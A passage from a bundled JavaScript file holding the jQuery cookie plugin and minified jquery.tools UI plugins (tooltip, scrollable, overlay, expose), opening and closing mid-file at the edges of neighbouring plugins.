	    tableDnDSerialize: jQuery.tableDnD.serializeTables
	}
);




/**
* Cookie plugin
*
* Copyright (c) 2006 Klaus Hartl (stilbuero.de)
* Dual licensed under the MIT and GPL licenses:
* http://www.opensource.org/licenses/mit-license.php
* http://www.gnu.org/licenses/gpl.html
*
*/

/**
* Create a cookie with the given name and value and other optional parameters.
*
* @example $.cookie('the_cookie', 'the_value');
* @desc Set the value of a cookie.
* @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
* @desc Create a cookie with all available options.
* @example $.cookie('the_cookie', 'the_value');
* @desc Create a session cookie.
* @example $.cookie('the_cookie', null);
* @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
*       used when the cookie was set.
*
* @param String name The name of the cookie.
* @param String value The value of the cookie.
* @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
* @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
*                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
*                             If set to null or omitted, the cookie will be a session cookie and will not be retained
*                             when the the browser exits.
* @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
* @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
* @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
*                        require a secure protocol (like HTTPS).
* @type undefined
*
* @name $.cookie
* @cat Plugins/Cookie
* @author Klaus Hartl/klaus.hartl@stilbuero.de
*/

/**
* Get the value of a cookie with the given name.
*
* @example $.cookie('the_cookie');
* @desc Get the value of a cookie.
*
* @param String name The name of the cookie.
* @return The value of the cookie.
* @type String
*
* @name $.cookie
* @cat Plugins/Cookie
* @author Klaus Hartl/klaus.hartl@stilbuero.de
*/
jQuery.cookie = function (name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/*
 * jquery.tools 1.1.2 - The missing UI library for the Web
 * 
 * [tools.tooltip-1.1.2, tools.tooltip.slide-1.0.0, tools.tooltip.dynamic-1.0.1, tools.scrollable-1.1.2, tools.scrollable.circular-0.5.1, tools.scrollable.autoscroll-1.0.1, tools.scrollable.navigator-1.0.2, tools.scrollable.mousewheel-1.0.1]
 * 
 * Copyright (c) 2009 Tero Piirainen
 * http://flowplayer.org/tools/
 *
 * Dual licensed under MIT and GPL 2+ licenses
 * http://www.opensource.org/licenses
 * 
 * -----
 * 
 * jquery.event.wheel.js - rev 1 
 * Copyright (c) 2008, Three Dub Media (http://threedubmedia.com)
 * Liscensed under the MIT License (MIT-LICENSE.txt)
 * http://www.opensource.org/licenses/mit-license.php
 * Created: 2008-07-01 | Updated: 2008-07-14
 * 
 * -----
 * 
 * File generated: Thu Oct 08 09:36:42 GMT+00:00 2009
 *
 * Updated by MA: Oct 01 2012
 */
(function (c) { var d = []; c.tools = c.tools || {}; c.tools.tooltip = { version: "1.1.3", conf: { effect: "toggle", fadeOutSpeed: "fast", tip: null, predelay: 0, delay: 30, opacity: 1, lazy: false, position: ["top", "center"], offset: [0, 0], cancelDefault: true, relative: false, oneInstance: true, events: { def: "mouseover,mouseout", input: "focus,blur", widget: "focus mouseover,blur mouseout", tooltip: "mouseover,mouseout" }, api: false }, addEffect: function (e, g, f) { b[e] = [g, f] } }; var b = { toggle: [function (e) { var f = this.getConf(), g = this.getTip(), h = f.opacity; if (h < 1) { g.css({ opacity: h }) } g.show(); e.call() }, function (e) { this.getTip().hide(); e.call() }], fade: [function (e) { this.getTip().fadeIn(this.getConf().fadeInSpeed, e) }, function (e) { this.getTip().fadeOut(this.getConf().fadeOutSpeed, e) }] }; function a(f, g) { var p = this, k = c(this); f.data("tooltip", p); var l = f.next(); if (g.tip) { l = c(g.tip); if (l.length > 1) { l = f.nextAll(g.tip).eq(0); if (!l.length) { l = f.parent().nextAll(g.tip).eq(0) } } } function o(u) { var t = g.relative ? f.position().top : f.offset().top, s = g.relative ? f.position().left : f.offset().left, v = g.position[0]; t -= l.outerHeight() - g.offset[0]; s += f.outerWidth() + g.offset[1]; var q = l.outerHeight() + f.outerHeight(); if (v == "center") { t += q / 2 } if (v == "bottom") { t += q } v = g.position[1]; var r = l.outerWidth() + f.outerWidth(); if (v == "center") { s -= r / 2 } if (v == "left") { s -= r } return { top: t, left: s } } var i = f.is(":input"), e = i && f.is(":checkbox, :radio, select, :button"), h = f.attr("type"), n = g.events[h] || g.events[i ? (e ? "widget" : "input") : "def"]; n = n.split(/,\s*/); if (n.length != 2) { throw "Tooltip: bad events configuration for " + h } f.bind(n[0], function (r) { if (g.oneInstance) { c.each(d, function () { this.hide() }) } var q = l.data("trigger"); if (q && q[0] != this) { l.hide().stop(true, true) } r.target = this; p.show(r); n = g.events.tooltip.split(/,\s*/); l.bind(n[0], function () { p.show(r) }); if (n[1]) { l.bind(n[1], function () { p.hide(r) }) } }); f.bind(n[1], function (q) { p.hide(q) }); if (!c.browser.msie && !i && !g.predelay) { f.mousemove(function () { if (!p.isShown()) { f.triggerHandler("mouseover") } }) } if (g.opacity < 1) { l.css("opacity", g.opacity) } var m = 0, j = f.attr("title"); if (j && g.cancelDefault) { f.removeAttr("title"); f.data("title", j) } c.extend(p, { show: function (r) { if (r) { f = c(r.target) } clearTimeout(l.data("timer")); if (l.is(":animated") || l.is(":visible")) { return p } function q() { l.data("trigger", f); var t = o(r); if (g.tip && j) { l.html(f.data("title")) } r = c.Event(); r.type = "onBeforeShow"; k.trigger(r, [t]); if (r.isDefaultPrevented()) { return p } t = o(r); l.css({ position: "absolute", top: t.top, left: t.left }); var s = b[g.effect]; if (!s) { throw 'Nonexistent effect "' + g.effect + '"' } s[0].call(p, function () { r.type = "onShow"; k.trigger(r) }) } if (g.predelay) { clearTimeout(m); m = setTimeout(q, g.predelay) } else { q() } return p }, hide: function (r) { clearTimeout(l.data("timer")); clearTimeout(m); if (!l.is(":visible")) { return } function q() { r = c.Event(); r.type = "onBeforeHide"; k.trigger(r); if (r.isDefaultPrevented()) { return } b[g.effect][1].call(p, function () { r.type = "onHide"; k.trigger(r) }) } if (g.delay && r) { l.data("timer", setTimeout(q, g.delay)) } else { q() } return p }, isShown: function () { return l.is(":visible, :animated") }, getConf: function () { return g }, getTip: function () { return l }, getTrigger: function () { return f }, bind: function (q, r) { k.bind(q, r); return p }, onHide: function (q) { return this.bind("onHide", q) }, onBeforeShow: function (q) { return this.bind("onBeforeShow", q) }, onShow: function (q) { return this.bind("onShow", q) }, onBeforeHide: function (q) { return this.bind("onBeforeHide", q) }, unbind: function (q) { k.unbind(q); return p } }); c.each(g, function (q, r) { if (c.isFunction(r)) { p.bind(q, r) } }) } c.prototype.tooltip = function (e) { var f = this.eq(typeof e == "number" ? e : 0).data("tooltip"); if (f) { return f } var g = c.extend(true, {}, c.tools.tooltip.conf); if (c.isFunction(e)) { e = { onBeforeShow: e } } else { if (typeof e == "string") { e = { tip: e } } } e = c.extend(true, g, e); if (typeof e.position == "string") { e.position = e.position.split(/,?\s/) } if (e.lazy !== false && (e.lazy === true || this.length > 20)) { this.one("mouseover", function (h) { f = new a(c(this), e); f.show(h); d.push(f) }) } else { this.each(function () { f = new a(c(this), e); d.push(f) }) } return e.api ? f : this } })(jQuery);
(function (b) { var a = b.tools.tooltip; a.effects = a.effects || {}; a.effects.slide = { version: "1.0.0" }; b.extend(a.conf, { direction: "up", bounce: false, slideOffset: 10, slideInSpeed: 200, slideOutSpeed: 200, slideFade: !b.browser.msie }); var c = { up: ["-", "top"], down: ["+", "top"], left: ["-", "left"], right: ["+", "left"] }; b.tools.tooltip.addEffect("slide", function (d) { var f = this.getConf(), g = this.getTip(), h = f.slideFade ? { opacity: f.opacity } : {}, e = c[f.direction] || c.up; h[e[1]] = e[0] + "=" + f.slideOffset; if (f.slideFade) { g.css({ opacity: 0 }) } g.show().animate(h, f.slideInSpeed, d) }, function (e) { var g = this.getConf(), i = g.slideOffset, h = g.slideFade ? { opacity: 0 } : {}, f = c[g.direction] || c.up; var d = "" + f[0]; if (g.bounce) { d = d == "+" ? "-" : "+" } h[f[1]] = d + "=" + i; this.getTip().animate(h, g.slideOutSpeed, function () { b(this).hide(); e.call() }) }) })(jQuery);
(function (d) { var c = d.tools.tooltip; c.plugins = c.plugins || {}; c.plugins.dynamic = { version: "1.0.1", conf: { api: false, classNames: "top right bottom left" } }; function b(h) { var e = d(window); var g = e.width() + e.scrollLeft(); var f = e.height() + e.scrollTop(); return [h.offset().top <= e.scrollTop(), g <= h.offset().left + h.width(), f <= h.offset().top + h.height(), e.scrollLeft() >= h.offset().left] } function a(f) { var e = f.length; while (e--) { if (f[e]) { return false } } return true } d.fn.dynamic = function (g) { var h = d.extend({}, c.plugins.dynamic.conf), f; if (typeof g == "number") { g = { speed: g } } g = d.extend(h, g); var e = g.classNames.split(/\s/), i; this.each(function () { if (d(this).tooltip().jquery) { throw "Lazy feature not supported by dynamic plugin. set lazy: false for tooltip" } var j = d(this).tooltip().onBeforeShow(function (n, o) { var m = this.getTip(), l = this.getConf(); if (!i) { i = [l.position[0], l.position[1], l.offset[0], l.offset[1], d.extend({}, l)] } d.extend(l, i[4]); l.position = [i[0], i[1]]; l.offset = [i[2], i[3]]; m.css({ visibility: "hidden", position: "absolute", top: o.top, left: o.left }).show(); var k = b(m); if (!a(k)) { if (k[2]) { d.extend(l, g.top); l.position[0] = "top"; m.addClass(e[0]) } if (k[3]) { d.extend(l, g.right); l.position[1] = "right"; m.addClass(e[1]) } if (k[0]) { d.extend(l, g.bottom); l.position[0] = "bottom"; m.addClass(e[2]) } if (k[1]) { d.extend(l, g.left); l.position[1] = "left"; m.addClass(e[3]) } if (k[0] || k[2]) { l.offset[0] *= -1 } if (k[1] || k[3]) { l.offset[1] *= -1 } } m.css({ visibility: "visible" }).hide() }); j.onShow(function () { var l = this.getConf(), k = this.getTip(); l.position = [i[0], i[1]]; l.offset = [i[2], i[3]] }); j.onHide(function () { var k = this.getTip(); k.removeClass(g.classNames) }); f = j }); return g.api ? f : this } })(jQuery);
(function (b) { b.tools = b.tools || {}; b.tools.scrollable = { version: "1.1.2", conf: { size: 5, vertical: false, speed: 400, keyboard: true, keyboardSteps: null, disabledClass: "disabled", hoverClass: null, clickable: true, activeClass: "active", easing: "swing", loop: false, items: ".items", item: null, prev: ".prev", next: ".next", prevPage: ".prevPage", nextPage: ".nextPage", api: false } }; var c; function a(o, m) { var r = this, p = b(this), d = !m.vertical, e = o.children(), k = 0, i; if (!c) { c = r } b.each(m, function (s, t) { if (b.isFunction(t)) { p.bind(s, t) } }); if (e.length > 1) { e = b(m.items, o) } function l(t) { var s = b(t); return m.globalNav ? s : o.parent().find(t) } o.data("finder", l); var f = l(m.prev), h = l(m.next), g = l(m.prevPage), n = l(m.nextPage); b.extend(r, { getIndex: function () { return k }, getClickIndex: function () { var s = r.getItems(); return s.index(s.filter("." + m.activeClass)) }, getConf: function () { return m }, getSize: function () { return r.getItems().size() }, getPageAmount: function () { return Math.ceil(this.getSize() / m.size) }, getPageIndex: function () { return Math.ceil(k / m.size) }, getNaviButtons: function () { return f.add(h).add(g).add(n) }, getRoot: function () { return o }, getItemWrap: function () { return e }, getItems: function () { return e.children(m.item) }, getVisibleItems: function () { return r.getItems().slice(k, k + m.size) }, seekTo: function (s, w, t) { if (s < 0) { s = 0 } if (k === s) { return r } if (b.isFunction(w)) { t = w } if (s > r.getSize() - m.size) { return m.loop ? r.begin() : this.end() } var u = r.getItems().eq(s); if (!u.length) { return r } var v = b.Event("onBeforeSeek"); p.trigger(v, [s]); if (v.isDefaultPrevented()) { return r } if (w === undefined || b.isFunction(w)) { w = m.speed } function x() { if (t) { t.call(r, s) } p.trigger("onSeek", [s]) } if (d) { e.animate({ left: -u.position().left }, w, m.easing, x) } else { e.animate({ top: -u.position().top }, w, m.easing, x) } c = r; k = s; v = b.Event("onStart"); p.trigger(v, [s]); if (v.isDefaultPrevented()) { return r } f.add(g).toggleClass(m.disabledClass, s === 0); h.add(n).toggleClass(m.disabledClass, s >= r.getSize() - m.size); return r }, move: function (u, t, s) { i = u > 0; return this.seekTo(k + u, t, s) }, next: function (t, s) { return this.move(1, t, s) }, prev: function (t, s) { return this.move(-1, t, s) }, movePage: function (w, v, u) { i = w > 0; var s = m.size * w; var t = k % m.size; if (t > 0) { s += (w > 0 ? -t : m.size - t) } return this.move(s, v, u) }, prevPage: function (t, s) { return this.movePage(-1, t, s) }, nextPage: function (t, s) { return this.movePage(1, t, s) }, setPage: function (t, u, s) { return this.seekTo(t * m.size, u, s) }, begin: function (t, s) { i = false; return this.seekTo(0, t, s) }, end: function (t, s) { i = true; var u = this.getSize() - m.size; return u > 0 ? this.seekTo(u, t, s) : r }, reload: function () { p.trigger("onReload"); return r }, focus: function () { c = r; return r }, click: function (u) { var v = r.getItems().eq(u), s = m.activeClass, t = m.size; if (u < 0 || u >= r.getSize()) { return r } if (t == 1) { if (m.loop) { return r.next() } if (u === 0 || u == r.getSize() - 1) { i = (i === undefined) ? true : !i } return i === false ? r.prev() : r.next() } if (t == 2) { if (u == k) { u-- } r.getItems().removeClass(s); v.addClass(s); return r.seekTo(u, time, fn) } if (!v.hasClass(s)) { r.getItems().removeClass(s); v.addClass(s); var x = Math.floor(t / 2); var w = u - x; if (w > r.getSize() - t) { w = r.getSize() - t } if (w !== u) { return r.seekTo(w) } } return r }, bind: function (s, t) { p.bind(s, t); return r }, unbind: function (s) { p.unbind(s); return r } }); b.each("onBeforeSeek,onStart,onSeek,onReload".split(","), function (s, t) { r[t] = function (u) { return r.bind(t, u) } }); f.addClass(m.disabledClass).click(function () { r.prev() }); h.click(function () { r.next() }); n.click(function () { r.nextPage() }); if (r.getSize() < m.size) { h.add(n).addClass(m.disabledClass) } g.addClass(m.disabledClass).click(function () { r.prevPage() }); var j = m.hoverClass, q = "keydown." + Math.random().toString().substring(10); r.onReload(function () { if (j) { r.getItems().hover(function () { b(this).addClass(j) }, function () { b(this).removeClass(j) }) } if (m.clickable) { r.getItems().each(function (s) { b(this).unbind("click.scrollable").bind("click.scrollable", function (t) { if (b(t.target).is("a")) { return } return r.click(s) }) }) } if (m.keyboard) { b(document).unbind(q).bind(q, function (t) { if (t.altKey || t.ctrlKey) { return } if (m.keyboard != "static" && c != r) { return } var u = m.keyboardSteps; if (d && (t.keyCode == 37 || t.keyCode == 39)) { r.move(t.keyCode == 37 ? -u : u); return t.preventDefault() } if (!d && (t.keyCode == 38 || t.keyCode == 40)) { r.move(t.keyCode == 38 ? -u : u); return t.preventDefault() } return true }) } else { b(document).unbind(q) } }); r.reload() } b.fn.scrollable = function (d) { var e = this.eq(typeof d == "number" ? d : 0).data("scrollable"); if (e) { return e } var f = b.extend({}, b.tools.scrollable.conf); d = b.extend(f, d); d.keyboardSteps = d.keyboardSteps || d.size; this.each(function () { e = new a(b(this), d); b(this).data("scrollable", e) }); return d.api ? e : this } })(jQuery);
(function (b) { var a = b.tools.scrollable; a.plugins = a.plugins || {}; a.plugins.circular = { version: "0.5.1", conf: { api: false, clonedClass: "cloned" } }; b.fn.circular = function (e) { var d = b.extend({}, a.plugins.circular.conf), c; b.extend(d, e); this.each(function () { var i = b(this).scrollable(), n = i.getItems(), k = i.getConf(), f = i.getItemWrap(), j = 0; if (i) { c = i } if (n.length < k.size) { return false } n.slice(0, k.size).each(function (o) { b(this).clone().appendTo(f).click(function () { i.click(n.length + o) }).addClass(d.clonedClass) }); var l = b.makeArray(n.slice(-k.size)).reverse(); b(l).each(function (o) { b(this).clone().prependTo(f).click(function () { i.click(-o - 1) }).addClass(d.clonedClass) }); var m = f.children(k.item); var h = k.hoverClass; if (h) { m.hover(function () { b(this).addClass(h) }, function () { b(this).removeClass(h) }) } function g(o) { var p = m.eq(o); if (k.vertical) { f.css({ top: -p.position().top }) } else { f.css({ left: -p.position().left }) } } g(k.size); b.extend(i, { move: function (s, r, p, q) { var u = j + s + k.size; var t = u > i.getSize() - k.size; if (u <= 0 || t) { var o = j + k.size + (t ? -n.length : n.length); g(o); u = o + s } if (q) { m.removeClass(k.activeClass).eq(u + Math.floor(k.size / 2)).addClass(k.activeClass) } if (u === j + k.size) { return self } return i.seekTo(u, r, p) }, begin: function (p, o) { return this.seekTo(k.size, p, o) }, end: function (p, o) { return this.seekTo(n.length, p, o) }, click: function (p, r, q) { if (!k.clickable) { return self } if (k.size == 1) { return this.next() } var s = p - j, o = k.activeClass; s -= Math.floor(k.size / 2); return this.move(s, r, q, true) }, getIndex: function () { return j }, setPage: function (p, q, o) { return this.seekTo(p * k.size + k.size, q, o) }, getPageAmount: function () { return Math.ceil(n.length / k.size) }, getPageIndex: function () { if (j < 0) { return this.getPageAmount() - 1 } if (j >= n.length) { return 0 } var o = (j + k.size) / k.size - 1; return o }, getVisibleItems: function () { var o = j + k.size; return m.slice(o, o + k.size) } }); i.onStart(function (p, o) { j = o - k.size; return false }); i.getNaviButtons().removeClass(k.disabledClass) }); return d.api ? c : this } })(jQuery);
(function (b) { var a = b.tools.scrollable; a.plugins = a.plugins || {}; a.plugins.autoscroll = { version: "1.0.1", conf: { autoplay: true, interval: 3000, autopause: true, steps: 1, api: false } }; b.fn.autoscroll = function (d) { if (typeof d == "number") { d = { interval: d } } var e = b.extend({}, a.plugins.autoscroll.conf), c; b.extend(e, d); this.each(function () { var g = b(this).scrollable(); if (g) { c = g } var i, f, h = true; g.play = function () { if (i) { return } h = false; i = setInterval(function () { g.move(e.steps) }, e.interval); g.move(e.steps) }; g.pause = function () { i = clearInterval(i) }; g.stop = function () { g.pause(); h = true }; if (e.autopause) { g.getRoot().add(g.getNaviButtons()).hover(function () { g.pause(); clearInterval(f) }, function () { if (!h) { f = setTimeout(g.play, e.interval) } }) } if (e.autoplay) { setTimeout(g.play, e.interval) } }); return e.api ? c : this } })(jQuery);
(function (b) { var a = b.tools.scrollable; a.plugins = a.plugins || {}; a.plugins.navigator = { version: "1.0.2", conf: { navi: ".navi", naviItem: null, activeClass: "active", indexed: false, api: false, idPrefix: null } }; b.fn.navigator = function (d) { var e = b.extend({}, a.plugins.navigator.conf), c; if (typeof d == "string") { d = { navi: d } } d = b.extend(e, d); this.each(function () { var i = b(this).scrollable(), f = i.getRoot(), l = f.data("finder").call(null, d.navi), g = null, k = i.getNaviButtons(); if (i) { c = i } i.getNaviButtons = function () { return k.add(l) }; function j() { if (!l.children().length || l.data("navi") == i) { l.empty(); l.data("navi", i); for (var m = 0; m < i.getPageAmount() ; m++) { l.append(b("<" + (d.naviItem || "a") + "/>")) } g = l.children().each(function (n) { var o = b(this); o.click(function (p) { i.setPage(n); return p.preventDefault() }); if (d.indexed) { o.text(n) } if (d.idPrefix) { o.attr("id", d.idPrefix + n) } }) } else { g = d.naviItem ? l.find(d.naviItem) : l.children(); g.each(function (n) { var o = b(this); o.click(function (p) { i.setPage(n); return p.preventDefault() }) }) } g.eq(0).addClass(d.activeClass) } i.onStart(function (o, n) { var m = d.activeClass; g.removeClass(m).eq(i.getPageIndex()).addClass(m) }); i.onReload(function () { j() }); j(); var h = g.filter("[href=" + location.hash + "]"); if (h.length) { i.move(g.index(h)) } }); return d.api ? c : this } })(jQuery);
(function (b) { b.fn.wheel = function (e) { return this[e ? "bind" : "trigger"]("wheel", e) }; b.event.special.wheel = { setup: function () { b.event.add(this, d, c, {}) }, teardown: function () { b.event.remove(this, d, c) } }; var d = !b.browser.mozilla ? "mousewheel" : "DOMMouseScroll" + (b.browser.version < "1.9" ? " mousemove" : ""); function c(e) { switch (e.type) { case "mousemove": return b.extend(e.data, { clientX: e.clientX, clientY: e.clientY, pageX: e.pageX, pageY: e.pageY }); case "DOMMouseScroll": b.extend(e, e.data); e.delta = -e.detail / 3; break; case "mousewheel": e.delta = e.wheelDelta / 120; break } e.type = "wheel"; return b.event.handle.call(this, e, e.delta) } var a = b.tools.scrollable; a.plugins = a.plugins || {}; a.plugins.mousewheel = { version: "1.0.1", conf: { api: false, speed: 50 } }; b.fn.mousewheel = function (f) { var g = b.extend({}, a.plugins.mousewheel.conf), e; if (typeof f == "number") { f = { speed: f } } f = b.extend(g, f); this.each(function () { var h = b(this).scrollable(); if (h) { e = h } h.getRoot().wheel(function (i, j) { h.move(j < 0 ? 1 : -1, f.speed || 50); return false }) }); return f.api ? e : this } })(jQuery);
(function (c) { c.tools = c.tools || {}; c.tools.overlay = { version: "1.1.2", addEffect: function (e, f, g) { b[e] = [f, g] }, conf: { top: "10%", left: "center", absolute: false, speed: "normal", closeSpeed: "fast", effect: "default", close: null, oneInstance: true, closeOnClick: true, closeOnEsc: true, api: false, expose: null, target: null } }; var b = {}; c.tools.overlay.addEffect("default", function (e) { this.getOverlay().fadeIn(this.getConf().speed, e) }, function (e) { this.getOverlay().fadeOut(this.getConf().closeSpeed, e) }); var d = []; function a(g, k) { var o = this, m = c(this), n = c(window), j, i, h, e = k.expose && c.tools.expose.version; var f = k.target || g.attr("rel"); i = f ? c(f) : null || g; if (!i.length) { throw "Could not find Overlay: " + f } if (g && g.index(i) == -1) { g.click(function (p) { o.load(p); return p.preventDefault() }) } c.each(k, function (p, q) { if (c.isFunction(q)) { m.bind(p, q) } }); c.extend(o, { load: function (u) { if (o.isOpened()) { return o } var r = b[k.effect]; if (!r) { throw 'Overlay: cannot find effect : "' + k.effect + '"' } if (k.oneInstance) { c.each(d, function () { this.close(u) }) } u = u || c.Event(); u.type = "onBeforeLoad"; m.trigger(u); if (u.isDefaultPrevented()) { return o } h = true; if (e) { i.expose().load(u) } var t = k.top; var s = k.left; var p = i.outerWidth(true); var q = i.outerHeight(true); if (typeof t == "string") { t = t == "center" ? Math.max((n.height() - q) / 2, 0) : parseInt(t, 10) / 100 * n.height() } if (s == "center") { s = Math.max((n.width() - p) / 2, 0) } if (!k.absolute) { t += n.scrollTop(); s += n.scrollLeft() } i.css({ top: t, left: s, position: "absolute" }); u.type = "onStart"; m.trigger(u); r[0].call(o, function () { if (h) { u.type = "onLoad"; m.trigger(u) } }); if (k.closeOnClick) { c(document).bind("click.overlay", function (w) { if (!o.isOpened()) { return } var v = c(w.target); if (v.parents(i).length > 1) { return } c.each(d, function () { this.close(w) }) }) } if (k.closeOnEsc) { c(document).unbind("keydown.overlay").bind("keydown.overlay", function (v) { if (v.keyCode == 27) { c.each(d, function () { this.close(v) }) } }) } return o }, close: function (q) { if (!o.isOpened()) { return o } q = q || c.Event(); q.type = "onBeforeClose"; m.trigger(q); if (q.isDefaultPrevented()) { return } h = false; b[k.effect][1].call(o, function () { q.type = "onClose"; m.trigger(q) }); var p = true; c.each(d, function () { if (this.isOpened()) { p = false } }); if (p) { c(document).unbind("click.overlay").unbind("keydown.overlay") } return o }, getContent: function () { return i }, getOverlay: function () { return i }, getTrigger: function () { return g }, getClosers: function () { return j }, isOpened: function () { return h }, getConf: function () { return k }, bind: function (p, q) { m.bind(p, q); return o }, unbind: function (p) { m.unbind(p); return o } }); c.each("onBeforeLoad,onStart,onLoad,onBeforeClose,onClose".split(","), function (p, q) { o[q] = function (r) { return o.bind(q, r) } }); if (e) { if (typeof k.expose == "string") { k.expose = { color: k.expose } } c.extend(k.expose, { api: true, closeOnClick: k.closeOnClick, closeOnEsc: false }); var l = i.expose(k.expose); l.onBeforeClose(function (p) { o.close(p) }); o.onClose(function (p) { l.close(p) }) } j = i.find(k.close || ".close"); if (!j.length && !k.close) { j = c('<div class="close"></div>'); i.prepend(j) } j.click(function (p) { o.close(p) }) } c.fn.overlay = function (e) { var f = this.eq(typeof e == "number" ? e : 0).data("overlay"); if (f) { return f } if (c.isFunction(e)) { e = { onBeforeLoad: e } } var g = c.extend({}, c.tools.overlay.conf); e = c.extend(true, g, e); this.each(function () { f = new a(c(this), e); d.push(f); c(this).data("overlay", f) }); return e.api ? f : this } })(jQuery);
(function (d) { var b = d.tools.overlay; b.effects = b.effects || {}; b.effects.apple = { version: "1.0.1" }; d.extend(b.conf, { start: { absolute: true, top: null, left: null }, fadeInSpeed: "fast", zIndex: 99999999 }); function c(f) { var g = f.offset(); return [g.top + f.height() / 2, g.left + f.width() / 2] } var e = function (n) { var k = this.getOverlay(), f = this.getConf(), i = this.getTrigger(), q = this, r = k.outerWidth(true), m = k.data("img"); if (!m) { var l = k.css("backgroundImage"); if (!l) { throw "background-image CSS property not set for overlay" } l = l.substring(l.indexOf("(") + 1, l.indexOf(")")).replace(/\"/g, ""); k.css("backgroundImage", "none"); m = d('<img src="' + l + '"/>'); m.css({ border: 0, position: "absolute", display: "none" }).width(r); d("body").append(m); k.data("img", m) } var o = d(window), j = f.start.top || Math.round(o.height() / 2), h = f.start.left || Math.round(o.width() / 2); if (i) { var g = c(i); j = g[0]; h = g[1] } if (!f.start.absolute) { j += o.scrollTop(); h += o.scrollLeft() } m.css({ top: j, left: h, width: 0, zIndex: f.zIndex }).show(); m.animate({ top: k.css("top"), left: k.css("left"), width: r }, f.speed, function () { k.css("zIndex", f.zIndex + 1).fadeIn(f.fadeInSpeed, function () { if (q.isOpened() && !d(this).index(k)) { n.call() } else { k.hide() } }) }) }; var a = function (f) { var h = this.getOverlay(), i = this.getConf(), g = this.getTrigger(), l = i.start.top, k = i.start.left; h.hide(); if (g) { var j = c(g); l = j[0]; k = j[1] } h.data("img").animate({ top: l, left: k, width: 0 }, i.closeSpeed, f) }; b.addEffect("apple", e, a) })(jQuery);
(function (b) { b.tools = b.tools || {}; b.tools.expose = { version: "1.0.5", conf: { maskId: null, loadSpeed: "slow", closeSpeed: "fast", closeOnClick: true, closeOnEsc: true, zIndex: 9998, opacity: 0.8, color: "#456", api: false } }; function a() { if (b.browser.msie) { var f = b(document).height(), e = b(window).height(); return [window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth, f - e < 20 ? e : f] } return [b(window).width(), b(document).height()] } function c(h, g) { var e = this, j = b(this), d = null, f = false, i = 0; b.each(g, function (k, l) { if (b.isFunction(l)) { j.bind(k, l) } }); b(window).resize(function () { e.fit() }); b.extend(this, { getMask: function () { return d }, getExposed: function () { return h }, getConf: function () { return g }, isLoaded: function () { return f }, load: function (n) { if (f) { return e } i = h.eq(0).css("zIndex"); if (g.maskId) { d = b("#" + g.maskId) } if (!d || !d.length) { var l = a(); d = b("<div/>").css({ position: "absolute", top: 0, left: 0, width: l[0], height: l[1], display: "none", opacity: 0, zIndex: g.zIndex }); if (g.maskId) { d.attr("id", g.maskId) } b("body").append(d); var k = d.css("backgroundColor"); if (!k || k == "transparent" || k == "rgba(0, 0, 0, 0)") { d.css("backgroundColor", g.color) } if (g.closeOnEsc) { b(document).bind("keydown.unexpose", function (o) { if (o.keyCode == 27) { e.close() } }) } if (g.closeOnClick) { d.bind("click.unexpose", function (o) { e.close(o) }) } } n = n || b.Event(); n.type = "onBeforeLoad"; j.trigger(n); if (n.isDefaultPrevented()) { return e } b.each(h, function () { var o = b(this); if (!/relative|absolute|fixed/i.test(o.css("position"))) { o.css("position", "relative") } }); h.css({ zIndex: Math.max(g.zIndex + 1, i == "auto" ? 0 : i) }); var m = d.height(); if (!this.isLoaded()) { d.css({ opacity: 0, display: "block" }).fadeTo(g.loadSpeed, g.opacity, function () { if (d.height() != m) { d.css("height", m) } n.type = "onLoad"; j.trigger(n) }) } f = true; return e }, close: function (k) { if (!f) { return e } k = k || b.Event(); k.type = "onBeforeClose"; j.trigger(k); if (k.isDefaultPrevented()) { return e } d.fadeOut(g.closeSpeed, function () { k.type = "onClose"; j.trigger(k); h.css({ zIndex: b.browser.msie ? i : null }) }); f = false; return e }, fit: function () { if (d) { var k = a(); d.css({ width: k[0], height: k[1] }) } }, bind: function (k, l) { j.bind(k, l); return e }, unbind: function (k) { j.unbind(k); return e } }); b.each("onBeforeLoad,onLoad,onBeforeClose,onClose".split(","), function (k, l) { e[l] = function (m) { return e.bind(l, m) } }) } b.fn.expose = function (d) { var e = this.eq(typeof d == "number" ? d : 0).data("expose"); if (e) { return e } if (typeof d == "string") { d = { color: d } } var f = b.extend({}, b.tools.expose.conf); d = b.extend(f, d); this.each(function () { e = new c(b(this), d); b(this).data("expose", e) }); return d.api ? e : this } })(jQuery);


/**
* Sets the type of metadata to use. Metadata is encoded in JSON, and each property
* in the JSON will become a property of the element itself.
*
* There are four supported types of metadata storage:
*
*   attr:  Inside an attribute. The name parameter indicates *which* attribute.
*          
*   class: Inside the class attribute, wrapped in curly braces: { }
*   
*   elem:  Inside a child element (e.g. a script tag). The
*          name parameter indicates *which* element.
*   html5: Values are stored in data-* attributes.
*          
* The metadata for an element is loaded the first time the element is accessed via jQuery.
*
* As a result, you can define the metadata type, use $(expr) to load the metadata into the elements
* matched by expr, then redefine the metadata type and run another $(expr) for other elements.
* 
